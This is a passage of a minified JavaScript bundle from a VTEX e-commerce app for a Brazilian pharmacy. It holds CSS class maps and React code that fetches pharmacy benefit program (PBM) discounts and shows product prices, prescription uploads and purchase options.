drogariavenancio-pbm-venancio-1HOdSEBvbwPqKJQgdZKzxu",processingSpinnerCircle:"drogariavenancio-pbm-venancio-2QjsMTSYa-buhJLh0nQHH7",spin:"drogariavenancio-pbm-venancio---ZAagc3WzbFXJI2HLKEe",processingSuccess:"drogariavenancio-pbm-venancio-38-3jXlh1ZKCKzxP6ZLIaa",checkMarkSlide:"drogariavenancio-pbm-venancio-3Yy8s0hkoL0ETeRr1mzyyW",fadeIn:"drogariavenancio-pbm-venancio-23XWfvAYeL54FqvNp-dglK"}},function(e,a,t){e.exports={rxRecipeModal:"drogariavenancio-pbm-venancio-3P4cQ38iWQJo8ajhpUJw5v",rxFadeIn:"drogariavenancio-pbm-venancio-jtIux5Z3TB4ueTFv7DtBC",rxRecipeModalOverlay:"drogariavenancio-pbm-venancio-FkUYToc-pkLuTtPvLugsN",rxRecipeModalContent:"drogariavenancio-pbm-venancio-PQx2eJ-MdLdOTo5wKTzhD",rxModalSlideIn:"drogariavenancio-pbm-venancio-2foJwy7Zs5yqIgP8YLxIJc",rxRecipeModalClose:"drogariavenancio-pbm-venancio-30xxEdsCXh-Zs7_aMru8xT",rxRecipeUploader:"drogariavenancio-pbm-venancio-Zw0t_43wBtZn5HQNZvZ6W",rxRecipeUploaderTitle:"drogariavenancio-pbm-venancio-2O5kCncIiJ2sRIPhpTC1s3",rxRecipeUploaderSubtitle:"drogariavenancio-pbm-venancio-3-c5B9DlYZ-ctS1VB9nkDO",rxRecipeUploaderFormSection:"drogariavenancio-pbm-venancio-38uv7x_AQ3HJ60LwiUyZMu",rxRecipeUploaderFormLabel:"drogariavenancio-pbm-venancio-6g8YLF1yvMqYI4-fyWfEh",rxRecipeUploaderFileTypes:"drogariavenancio-pbm-venancio-1hHfjKUJPov2GkXw-Jq_J9",rxRecipeUploaderFileInputWrapper:"drogariavenancio-pbm-venancio-kKnhqiGoYDhPjDmB5qyGI",rxRecipeUploaderFileContainer:"drogariavenancio-pbm-venancio-1FHrrEtumZlliXmPZVnBc6",rxRecipeUploaderHiddenInput:"drogariavenancio-pbm-venancio-Zy2IIJkg_E2al5vtpqQBZ",rxRecipeUploaderChooseFileButton:"drogariavenancio-pbm-venancio-eWIKOu4MO0MXXDqroVt4x",rxRecipeUploaderFileStatus:"drogariavenancio-pbm-venancio-2hUPPVErhQ70Co3bPtA36p",rxRecipeUploaderSendButton:"drogariavenancio-pbm-venancio-3JVPjhcM8j72Q77rqDrsEO",rxRecipeUploaderMessage:"drogariavenancio-pbm-venancio-29RHUuf8dRNVNhp7RxmeIP",rxFadeInUp:"drogariavenancio-pbm-venancio-x5bFA4i_FLVKRoC7Zv9Lz",rxRecipeUploaderMessageError:"drogariavenancio-pbm-venancio-2I3AoGcYBpo_LdSnp0XF8u",rxRecipeUploaderMessageSuccess:"drogariavenancio-pbm-venancio-yWq23rBReiN5ntdr7pR-H",rxRecipeUploaderActions:"drogariavenancio-pbm-venancio-19vE25uWlYigtVYxXE0Xsl",rxRecipeUploaderButton:"drogariavenancio-pbm-venancio-3YZ6m6p0gLAYhMdZ4gIbV4",rxRecipeUploaderButtonPrimary:"drogariavenancio-pbm-venancio-1Q8rIY7LqO-S2NarszFwos",rxRecipeUploaderButtonSecondary:"drogariavenancio-pbm-venancio-bQkIVGgM8Ij8Qu-JfUVZO",rxRecipeUploaderButtonSuccess:"drogariavenancio-pbm-venancio-12gQ_4Ul-5XL7TvJBFr3o6",rxRecipeUploaderSpinner:"drogariavenancio-pbm-venancio-3DCUJOTNwTCOpLBvhgV-FG",rxRecipeUploaderSuccess:"drogariavenancio-pbm-venancio-3AKZu8N16v_y5a7lxkNxcs",rxCheckMarkSlide:"drogariavenancio-pbm-venancio-2EZoLp-8X-1JeGlNXBKhx2",rxRecipeUploaderSpinnerCircle:"drogariavenancio-pbm-venancio-1t6sdRyKYxLk5yp1dGFO2V",rxSpin:"drogariavenancio-pbm-venancio-rI2AfFNR53ejDT4h_3IeW",rxRecipeUploaderEmbedded:"drogariavenancio-pbm-venancio-20mClGsjuhntvKp_9ZS0d1",rxRecipeUploaderInfoGrid:"drogariavenancio-pbm-venancio-Za4wzfL1V2tQlkTB4nnrk",rxRecipeUploaderInfoItem:"drogariavenancio-pbm-venancio-1oHxDSFaUMIiWVbK6yIP1t",rxRecipeUploaderCurrentFileInfo:"drogariavenancio-pbm-venancio-10EqHdz0NvKQ83iWm_Q-8-",rxRecipeUploaderCurrentFileItem:"drogariavenancio-pbm-venancio-1tcZLqdWkwSXU-3QVOyCOe",rxRecipeUploaderCurrentFileLabel:"drogariavenancio-pbm-venancio-2qP4dUz5M2FxSp2GIWMa_q",rxRecipeUploaderCurrentFileValue:"drogariavenancio-pbm-venancio-B_ethDVGrnXVdhEXVaBVS"}},,function(e,a,t){e.exports={formCPF:"drogariavenancio-pbm-venancio-2092KPHcYm4TMQRkdAqtec",return:"drogariavenancio-pbm-venancio-3TKb-Ch-bz4upNYmUCK38P",progressDiscountSection:"drogariavenancio-pbm-venancio-1FtJMbVfOpA3itokUjjdlT",progressDiscountItem:"drogariavenancio-pbm-venancio-3UYlz09nR7MvfSwKpboj3F",progressDiscountLeft:"drogariavenancio-pbm-venancio-1UC8MfEjXpLF4oWRYv87Tn",progressDiscountStrong:"drogariavenancio-pbm-venancio-3AHA55qX7mdOBIPu4EP-RB",progressDiscountSpan:"drogariavenancio-pbm-venancio-TyWDS6CohOZ9RRdFRu7yI",progressDiscountFlag:"drogariavenancio-pbm-venancio-1QahNTxuFENkLJOxsK4CC4",progressDiscountButtonMobile:"drogariavenancio-pbm-venancio-3H0ytUsaEbEeS-TUuDE8zI",loading:"drogariavenancio-pbm-venancio-2H-vskfQRDOEydr_yzec2Q",spin:"drogariavenancio-pbm-venancio-3Wb69MyumPoqzA8SltbAcm",progressDiscountButtonDesktop:"drogariavenancio-pbm-venancio-1dLHJtAbKcqQHdkWxSfMxF",progressDiscountButton:"drogariavenancio-pbm-venancio-niDCgFOSCLvaOybE8Q-wY",comboEanList:"drogariavenancio-pbm-venancio-2vDI7P50Ip5-d40-OmTmWM"}},function(e,a,t){e.exports={customSelect:"drogariavenancio-pbm-venancio-24xzDj_Dgee9JK-k3nUTQC",open:"drogariavenancio-pbm-venancio-8ZUuGrCOvNLoCNKYko-up",selectTrigger:"drogariavenancio-pbm-venancio-kQpNeX7wIYDikZRInXysx",selectedValue:"drogariavenancio-pbm-venancio-2EF6rlyTYJhstByE2p0uOs",placeholder:"drogariavenancio-pbm-venancio-1BW9BcM3APqwxq2OGI6oXs",arrow:"drogariavenancio-pbm-venancio-3hckSbbLCmi0gT8NZAiaFX",arrowUp:"drogariavenancio-pbm-venancio-1TpwsoGH98gnEDCd8BRBhd",optionsList:"drogariavenancio-pbm-venancio-2gATsaz969iWNy2RmEz9B7",slideDown:"drogariavenancio-pbm-venancio-2QPI8nyJ4SGsY1GlnawavL",option:"drogariavenancio-pbm-venancio-1kJzSb3LW6lVMuAF8wGciB",selected:"drogariavenancio-pbm-venancio-2i99DloBNfx-cYh3nz3XNO",searchContainer:"drogariavenancio-pbm-venancio-1RYsYWhUf7Tdb64qWk8M8l",searchInput:"drogariavenancio-pbm-venancio-1fTI5em_egDReKwcH39dwX",optionsContainer:"drogariavenancio-pbm-venancio-2FdQamD0ZC89kbJtCGaGSC",noResults:"drogariavenancio-pbm-venancio-1HxmkrchdlGF9y3gy7I6mS"}},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},function(e,a,t){e.exports={sevenpdv:"drogariavenancio-pbm-venancio-1S1ZgOZPuo0cVQ-B2DMwMZ",grid:"drogariavenancio-pbm-venancio-OrXcsYi5PQCtYE_SQ7orb",input:"drogariavenancio-pbm-venancio-wjlEqt5i0CHcixIRYnQui",select:"drogariavenancio-pbm-venancio-3QK4lTQQtUr4kBQYwIsC3u",checkbox:"drogariavenancio-pbm-venancio-3tYjWYQIBWKClWtqS0c6R",alert:"drogariavenancio-pbm-venancio-2Y4qPbJsyOSm4a82ZIkM-c",errorMessage:"drogariavenancio-pbm-venancio-20SgqDe47WTa2bvSDb-YqT"}},,function(e,a,t){e.exports={dermaPrice:"drogariavenancio-pbm-venancio-mpSUkcKBu6zdlubj-dtFy",pbmPrice:"drogariavenancio-pbm-venancio-237USYnmod24iKWAS9qIWD",totalPrice:"drogariavenancio-pbm-venancio-2_V3AYTirkHgvTIxPn__ni",price:"drogariavenancio-pbm-venancio-3qZvEf5Fm9rNxGYtzXHHLF",transitionPrice:"drogariavenancio-pbm-venancio-3BH7SvOWWcsHHnLNmao_vD",auth:"drogariavenancio-pbm-venancio-3wm-xYlNyRII1JahzlBAVK",link:"drogariavenancio-pbm-venancio-5EmDxDI7qKwWYe-JYK4tA",wrapLink:"drogariavenancio-pbm-venancio-2UnoXkwLU8ZwpTjvw9CcM4",pbmPriceSpan:"drogariavenancio-pbm-venancio-1R7FlkgS7kna60vYdNOtCD",pbmPriceParent:"drogariavenancio-pbm-venancio-1ZJC-5wCPM91Wv1scgQnjx"}},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},function(e,a,t){e.exports={normalPrice:"drogariavenancio-pbm-venancio-q4YdE61jVm2A-QqkUXrrq",prices:"drogariavenancio-pbm-venancio-2tslggr2FUOOP7eOXht2uj",totalPrice:"drogariavenancio-pbm-venancio-2pWONM95CFDkrbbxoHnoWq",price:"drogariavenancio-pbm-venancio-3dUYSkz-oGbTn44J0Ozf7e",transitionPrice:"drogariavenancio-pbm-venancio-2xe0KYXstHud1xgPirQuuR",payment:"drogariavenancio-pbm-venancio-TnCdE8wAd-uZ9fJvRFlX6",pbmPriceParent:"drogariavenancio-pbm-venancio-11v2O7teIqPxxnrc9rhmXW",pbmPriceSpan:"drogariavenancio-pbm-venancio-18tLA2IiT1w01qi9DR3s3W"}},function(e,a,t){e.exports={success:"drogariavenancio-pbm-venancio-1YvixeWBq_JIrKKOmUTP1O",error:"drogariavenancio-pbm-venancio-8_A3T1K0x0ECPISuIXaeD",warn:"drogariavenancio-pbm-venancio-1Je_KsofCeVUXYMVeyvBFf",dermaclubAlert:"drogariavenancio-pbm-venancio-1l2teP1H9Kmycv9F89QWJA",dermaclubAlertWarning:"drogariavenancio-pbm-venancio-1t7ITExl0MGyqbvDUkpkNN",alertWarning:"drogariavenancio-pbm-venancio-2AJ7NJzXYQP7E5kd0NPdvk",buttonsContent:"drogariavenancio-pbm-venancio-2DvwM8yMgleEic5C7QF-7u",authBt:"drogariavenancio-pbm-venancio-37T1e5E0Zq6MBs-ExkZ-ZD",closeBt:"drogariavenancio-pbm-venancio-1yMONM5mDIOFb-CG5iAGHU"}},function(e,a,t){e.exports={crmFields:"drogariavenancio-pbm-venancio-1Qb_bRi78c4crZfXj8NCrK",formGroup:"drogariavenancio-pbm-venancio-gQGhLj-t3MjizSMyKwGZv",formRow:"drogariavenancio-pbm-venancio-3fUO9Z0zqi267_iY-d0Lqh",input:"drogariavenancio-pbm-venancio-2f891RdAKd0DrG7I6wXkXZ",success:"drogariavenancio-pbm-venancio-18DhoJHju14h7-vm7DGMKM",errorMessage:"drogariavenancio-pbm-venancio-3ByuTowDgPyBBhondGCJ5K",info:"drogariavenancio-pbm-venancio-2Uj93kYQF33FHDSGlqP2uW"}},function(e,a,t){e.exports={form:"drogariavenancio-pbm-venancio-3Oa8ACzMb08Dw0PTwxZAab",label:"drogariavenancio-pbm-venancio-3u9EHtqtPuX1Yco0057OZV",checkbox:"drogariavenancio-pbm-venancio-1St_htuSXJSCQD5I0uvX2T"}},,,function(e,a,t){e.exports={button:"drogariavenancio-pbm-venancio-13cgCC7HOfLX5Kahu2otYe",changeRecipeButton:"drogariavenancio-pbm-venancio-21Hfhbb2vAOb3q0tquMbA8"}},function(e,a,t){e.exports={modal:"drogariavenancio-pbm-venancio-6HoBY4On8CoNoPWPN74fQ",maskModal:"drogariavenancio-pbm-venancio-3lr8vC_E7SCoPULq8whUBB",h1Modal:"drogariavenancio-pbm-venancio-3ezMW4UPxwcVmauDMPq8n4",header:"drogariavenancio-pbm-venancio-Md31XDKdsnmLNTNeCJiqM",closeButton:"drogariavenancio-pbm-venancio-3Vn2JTdDArggit94rCMpCu",content:"drogariavenancio-pbm-venancio-T5oL7qP8l2fH1WTT9XaHU",bodyModal:"drogariavenancio-pbm-venancio-10XovPqcxi5qyWnDSjxicu"}},function(e,a,t){e.exports={inputQty:"drogariavenancio-pbm-venancio-2xT8Q1wUe0btqn0Evo1Vh4",buttonQty:"drogariavenancio-pbm-venancio-1HwS7oJhtylGVH0m2EWYEg",buttonDisabled:"drogariavenancio-pbm-venancio-25RQYNNA5e25F1yhq1n9lg"}},function(e,a){e.exports=ReactDOM},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},,function(e,a,t){e.exports={modal:"drogariavenancio-pbm-venancio-vgQjrl5KdUUNWAXvndwrl",maskModal:"drogariavenancio-pbm-venancio-3VKpm-SkUi8Lslpry87wzu",bodyModal:"drogariavenancio-pbm-venancio-30cvaUO9cch_Q-CqBR0-sR",withoutDiscount:"drogariavenancio-pbm-venancio-iJiXquepeKu1AkyGZOsNY",BuyButtonWithouPbm:"drogariavenancio-pbm-venancio-7poGq4e3ovbrkUvTORC-m"}},,function(e,a,t){e.exports={labDiscount:"drogariavenancio-pbm-venancio-30KVljGMJbkomrNLqbIZ0w",discountLogo:"drogariavenancio-pbm-venancio-2_bzEs5E6pbCAjzCwZ52Mb",discount:"drogariavenancio-pbm-venancio-W7Prs8LqAu8FNDVAaFRBs",clients:"drogariavenancio-pbm-venancio-2NO3_AU2F3dOSBpSBFFwgL"}},function(e,a,t){e.exports={title:"drogariavenancio-pbm-venancio-1ZYUCOLZ75qL3vB-pLpsYq",iconDiscount:"drogariavenancio-pbm-venancio-19FX7FHT8yhi2Fshhce3fd",clients:"drogariavenancio-pbm-venancio-2bRXMdb7VaoEYQACqOatfy",pricePBM:"drogariavenancio-pbm-venancio-2ZVX_adSqngsc-nO-C-bAE"}},,,,,function(e,a,t){e.exports={box:"drogariavenancio-pbm-venancio-1t7z-t8BrYszqI991eelF1",boxPBM:"drogariavenancio-pbm-venancio-1kA4rl82ISJHQEst5h6I8s",selected:"drogariavenancio-pbm-venancio-1m28lrpcHCllkVvVf36iA1"}},function(e,a,t){e.exports={formCrm:"drogariavenancio-pbm-venancio-VHniLa0f_S6uslLbBOKIN",errorMessage:"drogariavenancio-pbm-venancio-8Rh_RJ6BcBxqLlI4s_QGt"}},function(e,a,t){e.exports={dermaclub:"drogariavenancio-pbm-venancio-1N_7SCshshGbSRQI9dPa1c",warn:"drogariavenancio-pbm-venancio-2RPKsRMhCVFvZplGHiGQUc",buttonsContent:"drogariavenancio-pbm-venancio-37uFc_9z1f1W5ZFQlB4bhA",authBt:"drogariavenancio-pbm-venancio-3OeSZ3OnbMzNVTAQS-_VKz",closeBt:"drogariavenancio-pbm-venancio-1nQdyyEXzCdECioyLZsjz-",success:"drogariavenancio-pbm-venancio-HNO6Ps5SeYnY08WE8Fx53",unselected:"drogariavenancio-pbm-venancio-3KOF48Qx9-Znu-cvuH6k97"}},function(e,a){e.exports=__RENDER_8_RUNTIME__},function(e,a,t){e.exports={container:"drogariavenancio-pbm-venancio-10b4DN07U-fg9JFDv_XYL0",checkmark:"drogariavenancio-pbm-venancio-1QI1_a_Ns8WoyuNN49FX53"}},function(e,a,t){e.exports={dropdown:"drogariavenancio-pbm-venancio-2g5wsdf1rPjgRIVlE0uRo1",open:"drogariavenancio-pbm-venancio-gBJXzS0WkSx2WLsFormP4",close:"drogariavenancio-pbm-venancio-G0V-Hf6p7NOs0c5kyIdaR",accordionContent:"drogariavenancio-pbm-venancio-1cSt_7SWxDg2G5ePec-fa0",accordionContentExpanded:"drogariavenancio-pbm-venancio-2e-njSNy4apxKzRGXxcnHn"}},function(e,a,t){e.exports={storePickup:"drogariavenancio-pbm-venancio-DUz9_UA6P-wOZ0Wx4t7DF"}},,function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.session-client@1.x/useFullSession"]},function(e,a,t){e.exports={divider:"drogariavenancio-pbm-venancio-1xzs-40gwnACYbA4drU_6W"}},function(e,a,t){e.exports={supplierInfo:"drogariavenancio-pbm-venancio-3LR-KQvK7HiMP3FSxaoBr4"}},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.add-to-cart-button@0.x/Wrapper"]},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixel"]},function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Modal"]},,,function(e,a,t){"use strict";t.r(a),function(e){var a=t(27);t.p=Object(a.getPublicPath)("drogariavenancio.pbm-venancio@0.0.57");var n=Object(a.register)((function(){return t(58)}),e,"drogariavenancio.pbm-venancio@0.0.57","drogariavenancio.pbm-venancio@0.x","PBM");n.renderHotReload,n.setupHMR}.call(this,t(43)(e))},function(e,a){e.exports=regeneratorRuntime},,,,,function(e,a,t){"use strict";t.r(a);var n=t(0),r=t.n(n),o=t(2),i=t(15),c=t.n(i),l=t(44),s=t.n(l);var u=t(3),d=t.n(u),m=t(5),p=t(13);function v(e){return null==e?void 0:e.toLocaleString("pt-BR",{minimumFractionDigits:2,maximumFractionDigits:2})}function b(e){var a=(null==e?void 0:e.discounts)||[],t=(null==e?void 0:e.salePrice)||(null==e?void 0:e.maximumPrice)||0;if(!a||0===a.length)return{discountedPrice:t,appliedDiscount:null,allDiscounts:[]};var n=Object(p.a)(a).sort((function(e,a){return e.authorizedQuantity-a.authorizedQuantity})),r=n[0];return{discountedPrice:t*(1-r.discount/100),appliedDiscount:r,allDiscounts:n}}var f=Object(n.createContext)({}),g=function(e){var a,t,i,l=e.children,u=c()().product,p=s()().data,g=(null!==(a=null==p?void 0:p.session)&&void 0!==a?a:{}).namespaces,h=null===(i=null===(t=null==g?void 0:g.store)||void 0===t?void 0:t.channel)||void 0===i?void 0:i.value,E=function(e){var a,t,r,i,c,l,s,u,p,f,g=e.product,h=Object(n.useState)(!1),E=Object(o.a)(h,2),C=E[0],O=E[1],y=Object(n.useState)({listPrice:"",price:"",name:"",benefit:"",data:{},eligibility:{},crm:{},ean:"",useEcommerce:!0,userIdentifier:1,allowCustomMembership:!0,discounts:[],appliedDiscount:null,minQuantityForDiscount:1}),x=Object(o.a)(y,2),j=x[0],S=x[1],P=g.properties.some((function(e){return"venda controlada"===e.name.toLowerCase()&&e.values.some((function(e){return"sim"===e.toLowerCase()}))})),k=g.properties.some((function(e){return"termolabil"===e.name.toLowerCase()&&e.values.some((function(e){return"sim"===e.toLowerCase()}))})),N={listPrice:v(null===(r=null===(t=null===(a=null==g?void 0:g.items[0])||void 0===a?void 0:a.sellers[0])||void 0===t?void 0:t.commertialOffer)||void 0===r?void 0:r.ListPrice),price:v(null===(l=null===(c=null===(i=null==g?void 0:g.items[0])||void 0===i?void 0:i.sellers[0])||void 0===c?void 0:c.commertialOffer)||void 0===l?void 0:l.Price)},M=null===(u=null===(s=null==g?void 0:g.items[0])||void 0===s?void 0:s.sellers[0])||void 0===u?void 0:u.sellerName,w=null===(p=null==g?void 0:g.items[0])||void 0===p?void 0:p.ean,R=null===(f=null==g?void 0:g.categoryTree)||void 0===f?void 0:f.some((function(e){return e.name.toLowerCase().includes("medicamentos")}));return Object(n.useEffect)((function(){var e;function a(){return(a=Object(m.a)(d.a.mark((function e(){var a,t,n,r,o,i,c,l,s,u,m,p,f,g,h,E,C;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("/_v/pbm/product?ean=".concat(w),{method:"POST"});case 2:return c=e.sent,e.next=5,c.json();case 5:if(!((l=e.sent)&&(null===(a=null==l?void 0:l.data)||void 0===a?void 0:a.length)>0)){e.next=23;break}if(s=null==l?void 0:l.data[0],!(null==(u=null===(t=null==s?void 0:s.pbm)||void 0===t?void 0:t.toLowerCase().replace(/\s+/g,""))?void 0:u.includes("sevenpdv4"))){e.next=12;break}return O(!1),e.abrupt("return");case 12:m=!1!==(null==s?void 0:s.useEcommerce),p=(null==s?void 0:s.pbm.includes("SevenPDV 4"))?"sevenpdv4":null==s?void 0:s.pbm.toLowerCase().replaceAll(" ",""),f=s.salePrice,g=[],h=null,E=1,"epharma"===p&&(null===(n=null==s?void 0:s.discounts)||void 0===n?void 0:n.length)>0&&(C=b(s),f=C.discountedPrice,g=C.allDiscounts,h=C.appliedDiscount,E=(null==h?void 0:h.authorizedQuantity)||1),O(m),S({listPrice:v(s.maximumPrice),price:v(f),name:p,benefit:null==s?void 0:s.benefitId,data:s,eligibility:{},crm:{},ean:null==s?void 0:s.ean,useEcommerce:null===(r=null==s?void 0:s.useEcommerce)||void 0===r||r,userIdentifier:null!==(o=null==s?void 0:s.userIdentifier)&&void 0!==o?o:1,allowCustomMembership:null===(i=null==s?void 0:s.allowCustomMembership)||void 0===i||i,discounts:g,appliedDiscount:h,minQuantityForDiscount:E}),e.next=24;break;case 23:O(!1);case 24:case"end":return e.stop()}}),e)})))).apply(this,arguments)}(null===(e=null==g?void 0:g.productClusters)||void 0===e?void 0:e.some((function(e){return"1500"===e.id})))?O(!1):function(){a.apply(this,arguments)}()}),[w]),{vendaControlada:P,isTermolabil:k,infosProduct:N,ean:w,hasPBM:C,infosPBM:j,vendidoPor:M,needCRM:R,setInfosPBM:S}}({product:u}),C=E.vendaControlada,O=E.isTermolabil,y=E.infosProduct,x=E.ean,j=E.hasPBM,S=E.infosPBM,P=E.vendidoPor,k=E.needCRM,N=E.setInfosPBM,M=function(){var e=Object(n.useState)({eligibility:!1,preauthorize:!1}),a=Object(o.a)(e,2);return{auth:a[0],setAuth:a[1]}}(),w=M.auth,R=M.setAuth,I=Object(n.useState)(!1),D=Object(o.a)(I,2),F=D[0],L=D[1],B=Object(n.useState)(""),T=Object(o.a)(B,2),A=T[0],q=T[1],U=Object(n.useState)(!1),V=Object(o.a)(U,2),_=V[0],z=V[1],Q=function(){var e=Object(n.useState)(!1),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useRef)(null),c=Object(n.useRef)(null),l=Object(n.useCallback)((function(e,a,t){e.current&&a.current&&("pbm"===t?(e.current.style.maxHeight="0px",e.current.classList.remove("active"),a.current.style.maxHeight="400px",e.current.classList.add("active")):(a.current.style.maxHeight="0px",a.current.classList.remove("active"),e.current.style.maxHeight="400px",e.current.classList.add("active")))}),[]),s=Object(n.useCallback)((function(e){var a=e.target,t=a.getAttribute("data-op")||a.closest("[data-op]").getAttribute("data-op");r((function(e){return!e&&"normal"===t||e&&"pbm"===t?e:(l(i,c,t),!e)}))}),[l]);return{selectedPBM:t,accordionRef:i,accordionPBMRef:c,handleSelectedPBM:s}}(),H=Q.selectedPBM,J=Q.accordionRef,W=Q.accordionPBMRef,Z=Q.handleSelectedPBM,G=function(){var e=Object(n.useState)(1),a=Object(o.a)(e,2),t=a[0],r=a[1];return{quantity:t,handleChangeQuantity:function(e){r(e)}}}(),Y=G.quantity,K=G.handleChangeQuantity,X=function(){var e=Object(n.useState)({}),a=Object(o.a)(e,2),t=a[0],r=a[1],i=Object(n.useState)(!1),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)(!1),d=Object(o.a)(u,2),m=d[0],p=d[1],v=Object(n.useState)({open:!1,type:"cpf",message:""}),b=Object(o.a)(v,2);return{formBody:t,setFormBody:r,openRegister:l,setOpenRegister:s,modalContent:b[0],setModalContent:b[1],openModalBuy:m,setOpenModalBuy:p}}(),$=X.formBody,ee=X.setFormBody,ae=X.openRegister,te=X.setOpenRegister,ne=X.modalContent,re=X.setModalContent,oe=X.openModalBuy,ie=X.setOpenModalBuy;return r.a.createElement(f.Provider,{value:{selectedPBM:H,accordionRef:J,accordionPBMRef:W,handleSelectedPBM:Z,hasPBM:j,vendaControlada:C,isTermolabil:O,vendidoPor:P,infosProduct:y,ean:x,infosPBM:S,product:u,quantity:Y,handleChangeQuantity:K,auth:w,setAuth:R,needCRM:k,crmActive:F,setCrmActive:L,NrCentral:A,setNrCentral:q,setInfosPBM:N,salesChannel:h,formBody:$,setFormBody:ee,openRegister:ae,setOpenRegister:te,modalContent:ne,setModalContent:re,openModalBuy:oe,setOpenModalBuy:ie,isDiscountListBuying:_,setIsDiscountListBuying:z}},l)},h=function(){return Object(n.useContext)(f)},E=t(36),C=t.n(E),O=t(38),y=t.n(O),x=function(e){var a=e.pbm,t=e.option,n=e.children,o=e.selected,i=e.isPBM,c=e.onClick;return r.a.createElement("div",{"data-op":t,className:"\n        ".concat(C.a.box," \n        ").concat(i&&C.a.boxPBM," \n        ").concat(o&&C.a.selected,"\n        ").concat(a&&"dermaclub"===a&&!o&&y.a.unselected,"\n        ").concat(a&&"dermaclub"===a?y.a.dermaclub:"","\n      "),onClick:c,role:"button",tabIndex:0},n)},j=t(45),S=t.n(j),P=function(){return r.a.createElement("div",{className:S.a.divider})},k=t(39),N=t(16),M=t.n(N),w=t(40),R=t.n(w),I=function(e){var a=e.checked;return r.a.createElement("label",{className:R.a.container},r.a.createElement("input",{type:"radio",checked:a,name:"radio"}),r.a.createElement("span",{className:R.a.checkmark}))},D=function(e){var a=e.selected,t=e.handleSelectedPBM,n=h(),o=n.accordionRef,i=n.infosProduct,c=(null==i?void 0:i.listPrice)!==(null==i?void 0:i.price);return r.a.createElement(r.a.Fragment,null,r.a.createElement("div",{className:M.a.normalPrice},r.a.createElement("div",{style:{marginTop:c?"20px":"4px"}},r.a.createElement(I,{checked:a,option:"normal",onClick:function(e){return t(e)}})),r.a.createElement("div",{className:"".concat(M.a.prices," flex ").concat(a?"flex-column":"justify-between items-end"," ").concat(!c&&!a&&"items-center")},r.a.createElement("div",null,r.a.createElement("p",{className:"".concat(c?M.a.totalPrice:M.a.price," ").concat(!c&&a&&M.a.transitionPrice)},"R$ ",i.listPrice),c&&r.a.createElement("p",{className:"".concat(M.a.price," ").concat(a&&M.a.transitionPrice,"\n                ").concat(M.a.pbmPriceParent)},"R$ ",i.price,parseFloat(i.listPrice.replace(",","").replace(".",""))-parseFloat(i.price.replace(",","").replace(".",""))>0&&r.a.createElement("span",{className:"".concat(M.a.pbmPriceSpan)},(100-parseFloat(i.price.replace(",","").replace(".",""))/parseFloat(i.listPrice.replace(",","").replace(".",""))*100).toFixed(0),"%"))))),r.a.createElement("div",{ref:o,style:{width:"100%",maxHeight:"100%",overflow:"hidden",transition:"max-height 0.3s ease-in-out"}},r.a.createElement("div",{className:M.a.payment},r.a.createElement(k.ExtensionPoint,{id:"product-installments"}),r.a.createElement(k.ExtensionPoint,{id:"payment-methods-modal"}))))},F=t(46),L=t.n(F),B=function(e){var a=e.soldBy;return a?r.a.createElement("div",{className:L.a.supplierInfo},r.a.createElement("p",null,"Entregue por: ",r.a.createElement("span",null,a))):r.a.createElement(r.a.Fragment,null)},T=function(){var e=h(),a=e.selectedPBM,t=e.handleSelectedPBM,n=e.vendidoPor;return r.a.createElement(x,{option:"normal",selected:!a,onClick:function(e){return t(e)}},r.a.createElement(B,{soldBy:n,deliveredBy:"Drogaria Macedo"}),r.a.createElement("br",null),r.a.createElement(P,null),r.a.createElement("br",null),r.a.createElement(D,{selected:!a,handleSelectedPBM:t}))},A=function(){return r.a.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M13.8325 7.28222L12.8594 6.30796C12.693 6.14131 12.5586 5.81442 12.5586 5.58367V4.1992C12.5586 3.63515 12.0977 3.17366 11.5343 3.17366H10.158C9.92751 3.17366 9.60103 3.03906 9.43459 2.87241L8.46155 1.89814C8.06465 1.50075 7.41168 1.50075 7.01479 1.89814L6.02894 2.87241C5.8689 3.03906 5.54242 3.17366 5.30556 3.17366H3.92922C3.36588 3.17366 2.90496 3.63515 2.90496 4.1992V5.57726C2.90496 5.80801 2.77053 6.1349 2.60409 6.30155L1.63105 7.27581C1.23415 7.67321 1.23415 8.32699 1.63105 8.72438L2.60409 9.69865C2.77053 9.8653 2.90496 10.1922 2.90496 10.4229V11.801C2.90496 12.365 3.36588 12.8265 3.92922 12.8265H5.30556C5.53602 12.8265 5.8625 12.9611 6.02894 13.1278L7.00198 14.1021C7.39888 14.4994 8.05184 14.4994 8.44874 14.1021L9.42178 13.1278C9.58823 12.9611 9.91471 12.8265 10.1452 12.8265H11.5215C12.0848 12.8265 12.5458 12.365 12.5458 11.801V10.4229C12.5458 10.1922 12.6802 9.8653 12.8466 9.69865L13.8197 8.72438C14.2358 8.3334 14.2358 7.67962 13.8325 7.28222ZM5.17113 6.08362C5.17113 5.73109 5.4592 5.44266 5.81129 5.44266C6.16337 5.44266 6.45145 5.73109 6.45145 6.08362C6.45145 6.43615 6.16978 6.72458 5.81129 6.72458C5.4592 6.72458 5.17113 6.43615 5.17113 6.08362ZM6.15057 10.2691C6.05455 10.3652 5.93292 10.4101 5.81129 10.4101C5.68966 10.4101 5.56803 10.3652 5.472 10.2691C5.28636 10.0832 5.28636 9.77556 5.472 9.58968L9.31296 5.74391C9.4986 5.55803 9.80588 5.55803 9.99153 5.74391C10.1772 5.92979 10.1772 6.23745 9.99153 6.42333L6.15057 10.2691ZM9.65224 10.5704C9.29375 10.5704 9.00568 10.2819 9.00568 9.92939C9.00568 9.57686 9.29375 9.28843 9.64584 9.28843C9.99793 9.28843 10.286 9.57686 10.286 9.92939C10.286 10.2819 10.0043 10.5704 9.65224 10.5704Z",fill:"#184595"}))},q=t(30),U=t.n(q),V=function(e){var a=e.pbm,t=e.children,o=Object(n.useMemo)((function(){return r.a.createElement(A,null)}),[]);return 